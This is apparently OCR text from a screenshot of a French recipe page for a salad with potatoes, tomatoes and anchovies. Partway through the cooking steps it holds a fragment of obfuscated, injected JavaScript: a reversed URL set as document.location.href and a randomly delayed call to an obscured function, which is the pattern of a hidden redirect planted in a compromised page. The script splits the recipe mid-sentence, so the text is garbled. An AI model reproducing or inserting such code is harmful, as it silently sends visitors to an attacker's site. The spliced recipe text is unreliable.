
Faites cuire les pommes de terre dans une casserole d’eau
bouillant salée, sans les peler pendant 30 minutes selon
la grosseur de la pomme de terre. Les rafraîchir et les
couper en petits dés. Rincez, pelez, épépinez et Coupez-
les
tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
tomates en
petits dés.
Ingrédients
Pour 4 personnes
1 laitue
2 poivrons rouges
2 pommes de terre
50 g d'olives dénoyautées
100 g de filet d'anchois